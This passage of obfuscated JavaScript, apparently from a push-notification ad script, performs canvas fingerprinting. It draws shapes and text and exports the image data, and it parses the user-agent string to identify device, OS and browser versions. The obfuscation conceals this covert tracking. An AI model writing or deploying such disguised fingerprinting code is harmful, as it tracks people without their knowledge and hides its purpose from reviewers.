_0x3fd9d6(_0x2eb25c-_0x43b61c._0x1f2e5e,_0x59a87a-0xb7,_0x4fc35e,_0x19f1b6-_0x43b61c._0x3dcef5)}function _0x273bb8(_0x5f0739,_0x490a71,_0x31ffbf,_0x26c107){return _0x142c7f(_0x490a71- -0x51e,_0x26c107,_0x31ffbf-0xed,_0x26c107-_0x1e772a._0x551739)}while(!![]){switch(_0x22aadd[_0x2f53ae++]){case'0':_0x5cba4a[_0x29fe53(0x4f4,_0x206beb._0x4f3e18,_0x206beb._0x10a0ff,_0x206beb._0x20b908)](0xad6+0x2*0x10c9+0x1*-0x2c1d,-0x1105*0x1+0x20*-0x2c+-0x16d*-0x10,0x13bd+0x10bd*0x2+-0x351e,0x21ac+-0x10b7*0x2+-0x3e,-0x63c*0x4+-0x2551+0x3e47+0.2831853072000001,!![]);continue;case'1':_0x5cba4a[_0x29fe53(0x7a8,_0x206beb._0x292d0d,0x5eb,_0x206beb._0x3d878f)+'tyle']=_0x273bb8(_0x206beb._0x4c0125,-0x18,_0x206beb._0x19500a,0x32)+_0x29fe53(0x559,_0x206beb._0x4fb4bb,_0x206beb._0x326965,0x512)+_0x29fe53(0x495,0x48a,0x56a,0x3ee);continue;case'2':_0x5cba4a[_0x273bb8(-0x33,-0x1b1,-_0x206beb._0xaaf1a4,-_0x206beb._0x46d7e1)+_0x273bb8(-_0x206beb._0x488a9b,-_0x206beb._0xfa006a,-0x195,-_0x206beb._0x296604)]();continue;case'3':return _0x21728f['toDat'+_0x29fe53(_0x206beb._0x5dd68c,_0x206beb._0x5a2f9e,_0x206beb._0x3cedac,0x3e4)](_0x523ac3[_0x29fe53(0x798,_0x206beb._0x2301e3,0x560,0x7a1)]);case'4':var _0x5cba4a=_0x21728f[_0x29fe53(_0x206beb._0x24db1c,0x70c,_0x206beb._0x21d43f,_0x206beb._0x40a012)+_0x29fe53(_0x206beb._0x19363e,_0x206beb._0xd3f400,_0x206beb._0x1028b5,0x509)]('2d');continue;case'5':_0x5cba4a['fillS'+'tyle']=_0x273bb8(_0x206beb._0xa1cdb3,-_0x206beb._0xe45c1f,-_0x206beb._0x506cbb,-_0x206beb._0x38b352);continue;case'6':_0x5cba4a[_0x29fe53(0x7e1,_0x206beb._0x2a5bad,0x58c,_0x206beb._0x1dbf1b)+'ext'](_0x29fe53(0x701,0x64b,_0x206beb._0x25b863,_0x206beb._0x817269)+_0x29fe53(_0x206beb._0x5cba63,0x5fc,0x5f5,_0x206beb._0x49d494)+_0x29fe53(_0x206beb._0x5f1aaf,0x3e4,0x399,_0x206beb._0x3c4265)+_0x29fe53(_0x206beb._0x33cfc5,_0x206beb._0x1d6fb7,0x6fd,_0x206beb._0x17be09),-0x140a+-0x1e5e+-0x1c*-0x1cd,0x1f7*0x6+0x6*0x652+-0x3189*0x1);continue;case'7':_0x5cba4a[_0x273bb8(-0xe7,-0x255,-0x2d1,-_0x206beb._0x52424f)](0x1*-0x168+0x1a5b+0x4fd*-0x5,0x101f+0x193d+-0x295a,0x1*0x25f9+0x836*-0x1+-0x1dbd,0x3b*-0xa0+0x2056+0x8*0x92);continue;case'8':_0x5cba4a[_0x273bb8(-0x39,-_0x206beb._0x4528f1,-0x1c5,_0x206beb._0x2af4d6)](_0x523ac3.PhGIh);continue;case'9':_0x5cba4a[_0x273bb8(-_0x206beb._0x32494c,_0x206beb._0x16b46b,-0xb8,-_0x206beb._0x45a9a2)+'tyle']=_0x523ac3[_0x273bb8(-_0x206beb._0x55401d,-_0x206beb._0x31194f,0x18a,-_0x206beb._0x596287)];continue;case'10':_0x5cba4a[_0x29fe53(0x5e4,_0x206beb._0x4f3e18,0x473,0x46f)](0xa38+0x1697+-0x209d,0x16c1+0x2235+-0x38c4,0x1*-0x18df+-0x1*0x11+0x1922,0x52a+-0x1903+0x1*0x13d9,-0x1fd7+0x5f*0x29+0x10a6+0.2831853072000001,!![]);continue;case'11':_0x5cba4a[_0x273bb8(-_0x206beb._0xbac601,-0x105,-_0x206beb._0x2f356a,-_0x206beb._0xc6146d)+_0x29fe53(0x719,0x6fb,0x829,0x85f)+_0x29fe53(0x79d,_0x206beb._0x83c7b0,_0x206beb._0x137d6c,_0x206beb._0x211c7c)+_0x29fe53(_0x206beb._0x52301d,0x608,_0x206beb._0x1a95cd,0x4c3)+_0x29fe53(0x64d,_0x206beb._0x15aba2,_0x206beb._0x6eab6c,0x59f)]=_0x523ac3[_0x273bb8(0x198,_0x206beb._0x4b4cf1,0x5a,_0x206beb._0x2bd087)];continue;case'12':_0x5cba4a[_0x273bb8(_0x206beb._0x1a648d,0xd,_0x206beb._0xd4b3c6,-_0x206beb._0x28b9f3)+_0x29fe53(0x50a,_0x206beb._0x4efb39,0x54a,0x6ce)]();continue;case'13':_0x5cba4a[_0x29fe53(0x3bd,_0x206beb._0x1c21db,_0x206beb._0xc9a9ac,0x4c1)+_0x29fe53(0x641,_0x206beb._0x3fa83f,0x675,_0x206beb._0x4c0959)+'ne']=_0x523ac3[_0x29fe53(0x34f,0x43e,0x59a,_0x206beb._0x190a3d)];continue;case'14':_0x5cba4a['close'+'Path']();continue;case'15':_0x5cba4a[_0x273bb8(-_0x206beb._0x3ef820,_0x206beb._0x4b573b,_0x206beb._0x5ddab8,_0x206beb._0xa8bc98)+_0x29fe53(0x6c3,_0x206beb._0x17b268,_0x206beb._0x58c2f7,_0x206beb._0x106b0c)](_0x523ac3[_0x273bb8(-_0x206beb._0x3a359a,-0x1f,0x134,-_0x206beb._0x47c2a8)],-0xcc*0x31+0x211b+0x5f3,-0x1*0xe21+-0x185b+0x268b);continue;case'16':_0x5cba4a[_0x273bb8(_0x206beb._0x342d56,-0x2,-_0x206beb._0x52f25e,-_0x206beb._0x254a54)+'ect'](0x1d83+-0x1823+-0x4e3,-0xa*0x331+0x14a8+0xb43*0x1,0xb15+-0xa53*-0x1+0x56*-0x3f,-0xb*0x31+-0x1*0x163d+0x186c);continue;case'17':_0x21728f[_0x273bb8(-_0x206beb._0x225c9d,-0x110,-0x1f1,-0x234)]=0x91c+-0x514+-0x18*0x21;continue;case'18':_0x5cba4a.arc(0x63*0x2d+-0x2*0xfe6+0xec9,-0x24fc+0x1e52+0x6dc,-0x1c20+0x236+0x1a1c,-0x169a+-0xead+0x2547,0xa98+-0x33*-0x6f+0x1*-0x20af+0.2831853072000001,!![]);continue;case'19':_0x5cba4a.arc(-0x2636+-0x1aed+-0x1*-0x416e,-0x2*0xabd+-0x2042+0x10*0x362,0x1*-0x181f+-0xd1a+-0x3*-0xc79,0x108d*-0x1+0x2154+0x1*-0x10c7,0xb9*-0xa+-0x1*0x1198+0x18d8+0.2831853072000001,!![]);continue;case'20':_0x21728f[_0x273bb8(-_0x206beb._0x50e80f,-_0x206beb._0xca83b3,-0x19c,-0x29)+'t']=-0x7*-0x266+-0x1b65+0x23b*0x5;continue;case'21':_0x5cba4a.font=_0x523ac3[_0x29fe53(_0x206beb._0x55ea69,_0x206beb._0x22fb96,0x646,0x498)];continue;case'22':_0x5cba4a[_0x273bb8(0x1a0,0xd,_0x206beb._0x561e29,_0x206beb._0xb0d84d)+_0x273bb8(-_0x206beb._0x1903b0,-_0x206beb._0x59a77a,-0x1e,-_0x206beb._0x4b4212)]();continue;case'23':_0x5cba4a['begin'+_0x273bb8(-_0x206beb._0x4a766b,-_0x206beb._0xfa006a,-0x9d,-0x31)]();continue;case'24':var _0x21728f=document[_0x29fe53(0x605,0x46f,0x51d,_0x206beb._0x3c8877)+'eElem'+_0x29fe53(_0x206beb._0x1b29dc,_0x206beb._0x3bec13,0x508,_0x206beb._0x46ccc7)](_0x523ac3[_0x29fe53(0x464,_0x206beb._0x4d6bc0,_0x206beb._0x49359c,_0x206beb._0x595d83)]);continue;case'25':_0x5cba4a.rect(-0x43*0x4f+0x1e0*-0xe+0x2eed,0xb*-0x32+0x16b8*0x1+0x1492*-0x1,-0x970+-0x2022+0x299c,-0x11a2+-0x731*-0x1+0xa7b);continue;case'26':_0x5cba4a[_0x273bb8(0xa7,0xc7,0xbf,_0x206beb._0x2a37aa)+_0x273bb8(-_0x206beb._0x42fa8a,-0xfc,-0x224,-0x1a9)]=_0x523ac3[_0x29fe53(_0x206beb._0x2c22e8,0x63c,_0x206beb._0x5a9af2,0x7bf)];continue;case'27':_0x5cba4a[_0x29fe53(_0x206beb._0x214aaa,_0x206beb._0x4f3e18,0x59e,0x50e)](0x460+-0x49d*-0x1+-0x8b2,-0x258e+0x9b3+-0x2*-0xe13,0x252f+0x5*0x274+-0x3128,-0x1*-0x100a+0x21a5+0xa1*-0x4f,-0x4*-0x106+-0x20c9+0x1cb7+0.2831853072000001,!![]);continue;case'28':_0x5cba4a[_0x29fe53(0x3d2,_0x206beb._0x7baab7,0x463,_0x206beb._0x1c671c)]=_0x523ac3[_0x29fe53(_0x206beb._0x2bfc24,0x3da,_0x206beb._0x1775bf,_0x206beb._0x32edd3)];continue;case'29':_0x5cba4a[_0x273bb8(_0x206beb._0x3b7083,-0x2f,_0x206beb._0x15ff24,-_0x206beb._0x2aa1ce)](_0x523ac3[_0x29fe53(_0x206beb._0x3d4d37,_0x206beb._0x56c791,_0x206beb._0x22b1ad,_0x206beb._0x3694af)]);continue;case'30':_0x5cba4a[_0x29fe53(_0x206beb._0x7dea7d,0x6fc,0x792,0x7f6)+_0x29fe53(_0x206beb._0x4b5c75,0x539,_0x206beb._0x51c7f4,0x4ff)]=_0x523ac3.ClLaD;continue;case'31':_0x5cba4a[_0x29fe53(_0x206beb._0x458cea,_0x206beb._0x3401a9,0x69b,0x5ea)](_0x523ac3[_0x29fe53(0x25d,_0x206beb._0xeb62c7,_0x206beb._0x55abf2,_0x206beb._0x269f11)]);continue;case'32':_0x5cba4a[_0x273bb8(-0x77,-0x2f,_0x206beb._0xda5d74,-_0x206beb._0x517e76)](_0x523ac3[_0x29fe53(0x49e,_0x206beb._0xeb62c7,0x3bc,0x2d5)]);continue;case'33':_0x5cba4a['fillS'+_0x273bb8(-0xd8,-0xfc,-_0x206beb._0x347ec4,-_0x206beb._0x251686)]=_0x523ac3[_0x29fe53(0x783,0x63c,0x7ce,_0x206beb._0x32d33c)];continue;case'34':_0x5cba4a[_0x273bb8(0xf,_0x206beb._0x561da4,-0x98,0xcf)+_0x273bb8(-0x1fc,-0xfc,-_0x206beb._0x381718,-0x254)]=_0x523ac3.YaJcq;continue;case'35':_0x5cba4a['close'+'Path']();continue}break}}function _0xdd8ccd(_0x46341b){var _0xd2a1d7={_0x12e57d:0x46},_0x5b8717='';for(var _0x3b4f24=0x1b3e+0x36e+-0x1eac;_0x523ac3.bZcSr(_0x3b4f24,_0x46341b[_0x330319(_0x1c0bac._0x5880d5,_0x1c0bac._0x2772e2,0x49d,_0x1c0bac._0x53d273)+'h']);_0x3b4f24++){var _0x46a9ec=_0x46341b[_0x330319(0x34b,0x36f,_0x1c0bac._0x3646a5,_0x1c0bac._0x36115a)+_0x330319(_0x1c0bac._0x3fc23a,0x23e,0x20e,_0x1c0bac._0x403c1d)](_0x3b4f24)[_0x3a335f(0x56a,0x3c6,_0x1c0bac._0x478db3,0x422)+_0x3a335f(0x505,0x494,0x617,0x4a7)](-0x2601+-0x1189+0xb*0x50e);_0x46a9ec[_0x330319(0x4e2,_0x1c0bac._0x139ad0,_0x1c0bac._0xb65fcf,_0x1c0bac._0x53d273)+'h']===-0xcf*-0x18+-0x1*0x1249+-0xd*0x16&&(_0x5b8717+='0'),_0x5b8717+=_0x46a9ec}function _0x3a335f(_0x258e79,_0x33b95b,_0x4b800d,_0x19a5b6){return _0x142c7f(_0x19a5b6- -0x6d,_0x33b95b,_0x4b800d-0x16f,_0x19a5b6-_0xd2a1d7._0x12e57d)}function _0x330319(_0x264e6c,_0x3aa5fd,_0x3346da,_0x4f78f9){return _0x142c7f(_0x4f78f9- -_0x412a61._0x1471ea,_0x3aa5fd,_0x3346da-0xbc,_0x4f78f9-0x68)}return _0x5b8717}function _0x2acfa8(){var _0x131512={_0x16a4c1:0x1cf},_0x1be60d={_0x5ec254:0x156},_0x50a6ad={'gwFES':function(_0x494c00,_0x4788e0){return _0x494c00(_0x4788e0)},'cYnGs':_0x523ac3[_0x283e11(0x3aa,0x4e0,0x535,0x411)],'ooiQp':_0x523ac3[_0x57940c(0x433,0x4a0,0x547,_0x3d0130._0x194d15)],'FpKkN':_0x523ac3.URtBo},_0xeb35eb=navigator[_0x57940c(0x407,_0x3d0130._0x27f042,_0x3d0130._0x41b751,_0x3d0130._0x205022)+_0x283e11(0x692,_0x3d0130._0x2572cd,0x75e,_0x3d0130._0x9e041a)];function _0x283e11(_0x2bdd6f,_0x18dc8b,_0x51eac5,_0x3790a3){return _0x142c7f(_0x51eac5-0x15a,_0x18dc8b,_0x51eac5-0x16a,_0x3790a3-_0x1be60d._0x5ec254)}function _0x57940c(_0x958476,_0x14cac9,_0x5ec26e,_0x1439b2){return _0x142c7f(_0x958476- -_0x131512._0x16a4c1,_0x14cac9,_0x5ec26e-0x0,_0x1439b2-0x15e)}var _0xa735e1={};_0xa735e1[_0x283e11(_0x3d0130._0x197f3c,_0x3d0130._0x2d4893,_0x3d0130._0x505234,0x5a8)+_0x57940c(_0x3d0130._0x4caeca,_0x3d0130._0x5dbb0,_0x3d0130._0x3cac76,_0x3d0130._0x255dfd)+'e']=_0x57940c(_0x3d0130._0xfc2d99,_0x3d0130._0xcad8bf,0x34d,_0x3d0130._0x2b19f6)+'wn',_0xa735e1[_0x57940c(_0x3d0130._0x3b4ee3,_0x3d0130._0xd09da7,_0x3d0130._0x5738bd,_0x3d0130._0x2a1064)+_0x283e11(0x732,_0x3d0130._0x755d8f,0x5e8,_0x3d0130._0x49ff31)+'el']=_0x523ac3[_0x283e11(_0x3d0130._0x2dca4e,0x4fa,0x5aa,0x4b7)],_0xa735e1[_0x283e11(_0x3d0130._0x10111d,0x5dc,0x6dc,_0x3d0130._0x3cb87b)+'er']=_0x283e11(0x84b,_0x3d0130._0x42e8e8,0x6f1,_0x3d0130._0xd2248b)+'wn',_0xa735e1['brows'+_0x283e11(0x565,_0x3d0130._0x2f0061,_0x3d0130._0x582cd4,0x537)+'rsion']='';var _0x513e48=_0xa735e1;if(/iPhone/[_0x57940c(0x314,_0x3d0130._0x4cc92e,0x20d,0x3cd)](_0xeb35eb)){_0x513e48[_0x57940c(_0x3d0130._0x3b4ee3,_0x3d0130._0x580188,0x24a,0x287)+_0x283e11(_0x3d0130._0xe3f8b0,_0x3d0130._0x2f9aa9,_0x3d0130._0x3a5556,_0x3d0130._0x478ddf)+'e']=_0x523ac3[_0x283e11(_0x3d0130._0x4edd54,0x855,0x708,_0x3d0130._0x19443a)];var _0x493723=_0xeb35eb[_0x283e11(_0x3d0130._0x5d521f,0x397,_0x3d0130._0x5f2495,_0x3d0130._0x21b100)](/iPhone\s*(?:OS\s*)?(\d+[_\.]\d+)/);_0x513e48[_0x57940c(0xff,-0x4c,-_0x3d0130._0x3cca9e,0x279)+_0x57940c(0x2bf,0x382,0x2a2,0x1b9)+'el']=_0x493723?_0x523ac3.GKxRz(_0x523ac3[_0x283e11(0x54a,0x5c3,_0x3d0130._0x3f7864,0x737)](_0x283e11(0x419,_0x3d0130._0x3309ea,0x47d,0x5c2)+_0x283e11(0x51a,0x587,_0x3d0130._0xf3a2f5,_0x3d0130._0x2399c4)+'S\x20',_0x493723[0xa6+0xba+-0x1b*0xd][_0x57940c(_0x3d0130._0x56ea3c,_0x3d0130._0x4d540d,_0x3d0130._0x126e55,_0x3d0130._0x22f7e5)+'ce']('_','.')),')'):_0x57940c(0x154,_0x3d0130._0x361604,0x28,0x12e)+'e'}else{if(/iPad/[_0x283e11(_0x3d0130._0x34e2e5,0x743,_0x3d0130._0x22d838,_0x3d0130._0x3da6d7)](_0xeb35eb)){if(_0x523ac3.ddbhD('uLBqd',_0x523ac3[_0x283e11(0x7d5,0x52d,0x6a5,_0x3d0130._0x20544d)])){_0x513e48[_0x57940c(_0x3d0130._0x3b4ee3,_0x3d0130._0x43d6ae,_0x3d0130._0x37c991,0x179)+_0x57940c(_0x3d0130._0x1546cb,_0x3d0130._0x4ce414,_0x3d0130._0x3bc1f4,_0x3d0130._0x530cfb)+'e']=_0x283e11(0x446,_0x3d0130._0x391a9a,_0x3d0130._0x5f53a6,0x3c5);var _0x9fb667=_0xeb35eb[_0x283e11(0x326,_0x3d0130._0x576a99,_0x3d0130._0x5f2495,_0x3d0130._0x2ff7e7)](/iPad.*?OS\s*(\d+[_\.]\d+)/);_0x513e48[_0x283e11(_0x3d0130._0x2a8903,_0x3d0130._0x47bd61,_0x3d0130._0x505234,_0x3d0130._0x5c3460)+_0x57940c(0x2bf,_0x3d0130._0x234b45,_0x3d0130._0x7001ea,_0x3d0130._0x42396e)+'el']=_0x9fb667?_0x523ac3.bHJWE(_0x523ac3[_0x57940c(_0x3d0130._0x31ae88,0x477,0x36d,0x40a)]+_0x9fb667[-0x1*0x10bf+-0x1727+0x27e7][_0x283e11(_0x3d0130._0x255301,0x713,0x576,_0x3d0130._0x3f7864)+'ce']('_','.'),')'):_0x523ac3[_0x283e11(_0x3d0130._0x3aac01,_0x3d0130._0x246906,_0x3d0130._0x4f9230,0x452)]}else _0x140c0c['measu'+_0x57940c(0x179,_0x3d0130._0x4005d2,_0x3d0130._0x1807d1,0x21b)]=![]}else{if(/Android/['test'](_0xeb35eb)){_0x513e48[_0x57940c(_0x3d0130._0x3b4ee3,_0x3d0130._0x4d680d,0x232,0x72)+'e_typ'+'e']=_0x523ac3[_0x283e11(0x5e8,_0x3d0130._0x5443b6,0x693,0x710)];var _0x2d8969=_0xeb35eb[_0x283e11(0x51b,_0x3d0130._0x50cc84,0x422,_0x3d0130._0x205c32)](/;\s*([^;]+?)\s*(?:Build|MIUI)/);if(_0x2d8969)_0x513e48[_0x57940c(_0x3d0130._0x2b10f0,_0x3d0130._0x47874f,0x9,_0x3d0130._0x3aac93)+'e_mod'+'el']=_0x2d8969[-0x2009+0x402+0x1c08].trim();else{if(_0x523ac3.QsEGF===_0x523ac3[_0x57940c(0x43f,0x5bc,0x4de,0x494)]){var _0x21c3b1=_0xeb35eb.match(/Android\s*(\d+(?:\.\d+)?)/);_0x513e48[_0x57940c(_0x3d0130._0x3b4ee3,0xd8,-_0x3d0130._0xba0a72,-0x5a)+_0x283e11(_0x3d0130._0x3e9fe3,_0x3d0130._0x20544d,_0x3d0130._0x38eb15,_0x3d0130._0x3ab550)+'el']=_0x21c3b1?_0x523ac3.abAMf(_0x523ac3.SGPER,_0x21c3b1[0x9*-0x12a+0x1*-0x13e1+0x1e5c]):_0x523ac3[_0x57940c(_0x3d0130._0x230b65,_0x3d0130._0x1a599d,_0x3d0130._0x20dbd6,0x39a)]}else _0x4753bd=_0x50a6ad[_0x57940c(0x25d,_0x3d0130._0x5f48f8,_0x3d0130._0xb973fa,0x3a1)](_0x5d4810,_0x8b1e10['versi'+'on'])||0x1*-0x201a+0x5*-0x1fe+-0x1*-0x2a10}}else{if(/Windows/[_0x57940c(_0x3d0130._0x603374,0x330,0x21d,_0x3d0130._0x3ee57d)](_0xeb35eb)){if(_0x523ac3.NmFGH('urmpp',_0x523ac3[_0x57940c(_0x3d0130._0x2ea9b6,0x22a,_0x3d0130._0x32ba7c,0x2dd)])){_0x513e48[_0x57940c(0xff,-0x25,_0x3d0130._0x5866de,_0x3d0130._0x107196)+'e_typ'+'e']=_0x523ac3[_0x57940c(_0x3d0130._0x13cb6d,0x28e,0x204,0x348)];if(/Windows NT 10/[_0x283e11(_0x3d0130._0x13a28e,0x725,_0x3d0130._0x368a62,0x65d)](_0xeb35eb)){if(_0x523ac3.nnxcp(_0x523ac3.kIVwr,_0x523ac3[_0x57940c(_0x3d0130._0x536241,_0x3d0130._0x3486bd,0x265,0xe7)]))_0x513e48[_0x283e11(_0x3d0130._0x45de7b,_0x3d0130._0x4f7d42,_0x3d0130._0x50ec2e,_0x3d0130._0x18b461)+_0x57940c(0x2bf,_0x3d0130._0x952bef,_0x3d0130._0x37a2b9,_0x3d0130._0x4cf935)+'el']=_0x523ac3[_0x283e11(_0x3d0130._0x2c717b,_0x3d0130._0x5d4188,0x562,0x40d)];else{_0x218082[_0x57940c(0x3b3,0x332,0x41b,0x397)+'er']=_0x50a6ad.cYnGs;var _0x4b8b06=_0x234216[_0x283e11(_0x3d0130._0x5dfb6c,_0x3d0130._0x359bc9,0x422,0x2a4)](/(?:OPR|Opera)\/(\d+)/);_0x2ab463['brows'+_0x283e11(_0x3d0130._0x188a09,_0x3d0130._0x1d65e,_0x3d0130._0x582cd4,0x59d)+'rsion']=_0x4b8b06?_0x4b8b06[0x218+0x18d1+-0x8f8*0x3]:''}}else{if(/Windows NT 6\.3/[_0x57940c(_0x3d0130._0xb2c599,0x210,_0x3d0130._0x30712d,_0x3d0130._0xac026c)](_0xeb35eb))_0x513e48[_0x283e11(0x5a1,0x304,0x428,0x3ed)+_0x283e11(0x66e,0x5ce,0x5e8,0x4db)+'el']=_0x523ac3[_0x283e11(_0x3d0130._0xcffc12,0x67a,0x6a1,0x673)];else/Windows NT 6\.1/[_0x57940c(_0x3d0130._0x501e0b,0x333,_0x3d0130._0x161a89,0x171)](_0xeb35eb)?_0x513e48[_0x57940c(0xff,-_0x3d0130._0x3b2e1e,_0x3d0130._0x5eff18,0x241)+_0x57940c(0x2bf,_0x3d0130._0x3f7fa0,0x1c8,_0x3d0130._0x58025e)+'el']=_0x523ac3[_0x283e11(_0x3d0130._0x262119,_0x3d0130._0x227d6e,_0x3d0130._0x22c831,0x54e)]:_0x513e48[_0x283e11(0x580,0x2c8,0x428,0x320)+_0x57940c(_0x3d0130._0x12f65a,_0x3d0130._0x5c4a0e,0x31f,0x1ee)+'el']=_0x523ac3.wbtgE}}else _0x1b8d31[_0x283e11(_0x3d0130._0x1fdc76,0x5fd,0x6ab,_0x3d0130._0x9a3704)](_0x50a6ad[_0x283e11(0x756,0x52e,0x62e,_0x3d0130._0xa4439f)]),_0x3987a7=_0x153747[_0x283e11(0x445,_0x3d0130._0x35ddef,_0x3d0130._0x42230b,_0x3d0130._0x970849)](_0x459a21,-0x159*-0x1+0x2604+-0x26db)}else{if(/Macintosh|Mac OS/['test'](_0xeb35eb)){_0x513e48['devic'+_0x283e11(_0x3d0130._0x37706f,_0x3d0130._0x566760,_0x3d0130._0x3a5556,_0x3d0130._0x2b0604)+'e']='Mac';var _0x28c35e=_0xeb35eb[_0x57940c(0xf9,_0x3d0130._0x36f4ba,-0x14,0xcd)](/Mac OS X\s*(\d+[_\.]\d+)/);_0x513e48[_0x283e11(_0x3d0130._0x23abf1,_0x3d0130._0x134279,0x428,_0x3d0130._0xcad8bf)+_0x57940c(_0x3d0130._0x12f65a,_0x3d0130._0xe2a33,0x204,0x187)+'el']=_0x28c35e?_0x523ac3[_0x57940c(_0x3d0130._0x189bed,_0x3d0130._0x2e1d80,_0x3d0130._0x409e70,_0x3d0130._0xb1aac0)]+_0x28c35e[0x137f*0x1+0x15d8+-0x2956]['repla'+'ce']('_','.'):_0x523ac3[_0x57940c(0x20d,0x12d,0x8b,_0x3d0130._0x4b9a27)]}else/Linux/['test'](_0xeb35eb)&&(_0x513e48[_0x283e11(_0x3d0130._0x56ae5e,_0x3d0130._0x2fb68d,0x428,_0x3d0130._0x379e65)+'e_typ'+'e']='Linux',_0x513e48[_0x283e11(_0x3d0130._0x5b4e2d,_0x3d0130._0x5a48fd,0x428,_0x3d0130._0xcf1463)+'e_mod'+'el']=_0x283e11(0x76f,0x62b,_0x3d0130._0x10111d,_0x3d0130._0x583a00))}}}}if(/Edg\/(\d+)/[_0x57940c(0x314,0x2e9,_0x3d0130._0x311f87,_0x3d0130._0x85ce73)](_0xeb35eb))_0x513e48[_0x283e11(0x73d,_0x3d0130._0x29fd05,_0x3d0130._0x5499df,0x6d9)+'er']=_0x523ac3.JOddM,_0x513e48[_0x57940c(0x3b3,_0x3d0130._0x36e11d,0x241,0x355)+_0x57940c(0x3af,0x538,0x458,0x2f1)+'rsion']=_0xeb35eb[_0x283e11(_0x3d0130._0x5ea96e,0x4a4,0x422,_0x3d0130._0x53531b)](/Edg\/(\d+)/)[-0x3d8+-0x10e8*0x1+0x14c1];else{if(/OPR\/(\d+)/[_0x283e11(_0x3d0130._0x281cea,0x49e,0x63d,0x713)](_0xeb35eb)||/Opera\/(\d+)/['test'](_0xeb35eb)){if(_0x523ac3.bMjTW(_0x523ac3.SGoof,_0x523ac3[_0x283e11(0x545,0x2f1,0x442,0x513)]))_0x2e210d[_0x57940c(_0x3d0130._0x2ab726,0x312,_0x3d0130._0x8db90b,_0x3d0130._0x42396e)](_0x50a6ad.FpKkN),_0x307c70=_0x4f42d2[_0x57940c(0x12f,_0x3d0130._0xa799e0,_0x3d0130._0x2b8803,0xf6)](_0x5d2f6e,-0xb7f+0x37*0x43+0x1*-0x266);else{_0x513e48['brows'+'er']=_0x523ac3[_0x57940c(0x20c,0xc7,_0x3d0130._0x136ea5,_0x3d0130._0x26b414)];var _0x14eab4=_0xeb35eb.match(/(?:OPR|Opera)\/(\d+)/);_0x513e48['brows'+_0x57940c(0x3af,0x306,_0x3d0130._0x4281d3,_0x3d0130._0x1bace0)+_0x283e11(0x4c0,0x40b,0x4e0,_0x3d0130._0x1ac808)]=_0x14eab4?_0x14eab4[-0x3*0x4c7+0x1499+-0x643]:''}}else{if(/YaBrowser\/(\d+)/[_0x57940c(0x314,0x17e,_0x3d0130._0x5767ab,0x20a)](_0xeb35eb))_0x513e48[_0x57940c(_0x3d0130._0x29f1c5,0x369,0x293,0x3e0)+'er']=_0x523ac3[_0x57940c(_0x3d0130._0x5194f9,_0x3d0130._0x2fff8e,_0x3d0130._0x2f5527,0x4e5)],_0x513e48[_0x283e11(0x644,0x6aa,0x6dc,_0x3d0130._0x4834f3)+'er_ve'+_0x283e11(_0x3d0130._0xf15520,_0x3d0130._0x47ca59,0x4e0,0x4e8)]=_0xeb35eb[_0x283e11(0x2a2,0x53d,0x422,_0x3d0130._0x4e7c31)](/YaBrowser\/(\d+)/)[0xf*0x13+-0x64d+0x531];else{if(/SamsungBrowser\/(\d+)/[_0x283e11(_0x3d0130._0x3291eb,_0x3d0130._0x4566a7,_0x3d0130._0x3a6efe,_0x3d0130._0x570901)](_0xeb35eb))_0x513e48[_0x283e11(0x7c4,_0x3d0130._0x17e16a,_0x3d0130._0x431f2e,0x632)+'er']=_0x523ac3[_0x283e11(_0x3d0130._0x4b2a1c,_0x3d0130._0x3e9fe3,_0x3d0130._0x2de9d9,0x79e)],_0x513e48[_0x283e11(_0x3d0130._0x192a00,0x7b9,0x6dc,0x67f)+_0x283e11(0x76b,0x7fd,0x6d8,_0x3d0130._0x391a9a)+_0x57940c(_0x3d0130._0x49d279,_0x3d0130._0xfdf027,_0x3d0130._0x4e2c6a,_0x3d0130._0x51186e)]=_0xeb35eb[_0x283e11(_0x3d0130._0x574f3b,_0x3d0130._0x15d348,_0x3d0130._0x416232,0x583)](/SamsungBrowser\/(\d+)/)[-0x16b9+0x49*0x2b+0xa77];else{if(/Chrome\/(\d+)/[_0x57940c(0x314,_0x3d0130._0xe97ca0,0x362,_0x3d0130._0x3d8207)](_0xeb35eb)&&!/Chromium/[_0x283e11(0x509,0x5cb,0x63d,0x4c2)](_0xeb35eb))_0x523ac3[_0x57940c(_0x3d0130._0x2d9faf,_0x3d0130._0x5199f9,0x35,_0x3d0130._0x202837)](_0x523ac3[_0x57940c(_0x3d0130._0x43a030,_0x3d0130._0x2b4f57,0x284,_0x3d0130._0x46a185)],_0x523ac3[_0x57940c(_0x3d0130._0xfa6449,_0x3d0130._0x948586,_0x3d0130._0x3ede6b,0x1d8)])?(_0x513e48[_0x57940c(_0x3d0130._0x29f1c5,0x52a,0x3e5,_0x3d0130._0x2afdce)+'er']='Chrom'+'e',_0x513e48[_0x57940c(0x3b3,_0x3d0130._0x5532fb,_0x3d0130._0x20e437,_0x3d0130._0x240bc3)+_0x57940c(0x3af,_0x3d0130._0x1965fc,_0x3d0130._0x4e7c31,_0x3d0130._0x915799)+_0x283e11(0x619,0x423,_0x3d0130._0x379e65,0x37c)]=_0xeb35eb[_0x57940c(0xf9,0x1ac,0x0,0x200)](/Chrome\/(\d+)/)[-0x19ed+0x1586+0x468]):(_0x3f25ab.push(_0x523ac3[_0x57940c(_0x3d0130._0x2f9146,_0x3d0130._0x58afd2,_0x3d0130._0x1375cf,_0x3d0130._0x29cc1e)]),_0x1a4a4e=_0x364aa5[_0x283e11(0x41f,_0x3d0130._0x31dcee,_0x3d0130._0x43f797,_0x3d0130._0x4d540d)](_0x3abe56,0x1274+0xe14+-0x2011));else{if(/Firefox\/(\d+)/[_0x57940c(0x314,0x179,0x27e,_0x3d0130._0x5e54fd)](_0xeb35eb))_0x513e48[_0x57940c(_0x3d0130._0x1fa7a8,0x276,_0x3d0130._0x2e8d9c,_0x3d0130._0x9fc956)+'er']=_0x523ac3[_0x57940c(0x272,0x14d,_0x3d0130._0x292475,0x147)],_0x513e48[_0x57940c(0x3b3,0x49d,0x3b1,_0x3d0130._0x5e8a04)+_0x283e11(0x83f,0x6a9,_0x3d0130._0x4dcbc2,0x717)+_0x283e11(_0x3d0130._0x3e9109,0x5e4,_0x3d0130._0x5afdc2,_0x3d0130._0x42dc53)]=_0xeb35eb[_0x283e11(_0x3d0130._0x106726,0x4af,0x422,0x51b)](/Firefox\/(\d+)/)[-0x7*-0x127+-0x5f*0x13+-0x103];else/Safari\

--- FILE ---
content_type: application/javascript
request_url: https://realpush.media/pushJs/87db348b2c527a6c57ffbe3277d6ab7b.js
body_size: 13995
content:
